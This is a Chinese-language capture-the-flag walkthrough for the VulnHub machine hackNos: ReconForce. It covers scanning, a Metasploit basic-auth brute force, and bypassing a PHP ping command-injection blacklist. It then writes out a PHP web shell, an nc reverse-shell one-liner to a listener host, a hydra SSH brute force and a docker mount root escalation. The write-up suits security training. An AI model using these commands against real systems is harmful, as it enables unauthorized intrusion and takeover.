vulnhub靶场hackNos: ReconForce (v1.1)
0x000 靶场描述
Good Enumeration Skills
Difficulty: Easy to Intermediate
Flag: 2 Flag first user And the second root
Learning: Web Application | Enumeration | Privilege Escalation
Web-site: www.hacknos.com
Contact-us
Twitter: @rahul_gehlaut
0x001 靶场下载
https://www.vulnhub.com/entry/hacknos-reconforce,416/
0x002 信息收集
探测存活主机
netdiscover -r 192.168.1.0/24

端口扫描
nmap -sS -sV -A -p 1-65535 192.168.1.102
21 ftp
22 ssh
80 http

目录扫描
dirsearch -u http://192.168.1.102 --wordlists=/usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt

访问网站主页,是一个静态页面,没什么可用信息;但是几点TroubleShoot会跳转到一个基础验证页面。


ftp匿名访问
ftp允许匿名访问,目录下面没有任何信息;但是访问提示Security@hackNos

msf模块破解
msfconsole
use auxiliary/scanner/http/http_login
echo 'Security@hackNos' >> /usr/share/metasploit-framework/data/wordlists/http_default_pass.txt
set AUTH_URI /5ecure/
set RHOSTS 192.168.1.102
set STOP_ON_SUCCESS true
exploit
成功破解出账号密码:admin:Security@hackNos

0x003 漏洞利用
分析源代码绕过
一看页面,猜想肯定是命令执行漏洞;查看当前目录下有什么信息,发现out.php文件,和当前页面一样,查看源代码
发现没有对 |ls 这种格式进行过滤
'',
';' => '',
'| ' => '',
'-' => '',
'$' => '',
'(' => '',
')' => '',
'`' => '',
'||' => '',
);
// Remove any of the charactars in the array (blacklist).
$target = str_replace( array_keys( $substitutions ), $substitutions, $target );
// Determine OS and execute the ping command.
if( stristr( php_uname( 's' ), 'Windows NT' ) ) {
// Windows
$cmd = shell_exec( 'ping ' . $target );
}
else {
// *nix
$cmd = shell_exec( 'ping -c 4 ' . $target );
}
// Feedback for the end user
echo "
{$cmd}
";
}
?>

反弹shell
先wget上传一个php木马用来执行系统命令
<?php system($_POST[cmd]);?>
https://www.revshells.com/ 网站生成shell
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.106 9999 >/tmp/f

burpsuite抓取刚上传的木马文件的包,改为POST提交;本地监听,成功获取到shell

python -c 'import pty;pty.spawn("/bin/bash")'
查看有哪些用户,发现存在recon用户

hydra测试用户密码
hydra -l recon -P passwd.txt ssh://192.168.1.102

ssh远程登陆
ssh recon@192.168.1.102

0x004 提权
sudo提权
查看/home/recon目录,发现一个文件名字为:.sudo_as_admin_successful
sudo -l 输入密码,发现可以使用所有命令

docker提权
docker images
docker run -v /:/mnt --rm -it alpine chroot /mnt sh #创建容器(自动下载alpine文件)
docker images
docker run -it -v /:/mbt bfe296a52501 #创建宿主机目录到/mbt目录
id

0x005 flag
cat /home/recon/user.txt
sudo cat /root/root.txt